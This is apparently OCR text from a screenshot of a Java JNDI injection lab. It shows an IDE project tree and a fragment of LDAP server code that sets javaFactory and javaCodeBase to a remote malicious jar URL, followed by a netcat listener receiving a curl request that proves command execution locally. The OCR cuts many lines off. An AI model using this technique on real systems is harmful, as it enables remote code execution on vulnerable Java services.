 Client
ReferenceObjectFactory
Server
rmi
Message
RMIClient
RMIServer
Service
ServicesImpl
Test
resources
java.policy
test
rget
om.xml
66 try{
67 //设置对象的工厂类名
68 // String className = "com.dem0.ldap.ReferenceObjectFactory";
69 String className = "com.anbai.sec.jndi.injection.ReferenceObjectFactory";
70 entry.addAttribute( attributeName: "javaClassName",className);
71 entry.addAttribute( attributeName: "javaFactory",className);
72 //设置远程的恶意引用对象的jar地址
73 entry.addAttribute( attributeName: "javaCodeBase",REMOTE_URL);
74
75 //设置LDAP objectClass
76 entry.addAttribute( at
77 result.sendSearchEntry
78 result.setResult(new
79 } catch (LDAPException e)
ver
Client
\Program Files\Java\jdk1.8.0_301\bin\java.exe" ...
a.lang.ProcessImpl@49c2faae
ocess finished with exit code 0
命令提示符 - nc -lvnp 9000
Microsoft Windows [版本 10.0.19042.1415]
(c) Microsoft Corporation。保留所有权利。
C:\Users\MSI>
C:\Users\MSI>nc -lvnp 9000
listening on [any] 9000 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 63478
GET / HTTP/1.1
Host: localhost:9000
User-Agent: curl/7.55.1
Accept: */*